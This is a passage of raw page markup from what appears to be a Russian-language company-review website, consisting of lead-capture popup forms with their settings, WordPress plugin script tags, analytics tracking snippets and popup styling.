\u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"16413","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"ab694d55d6"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
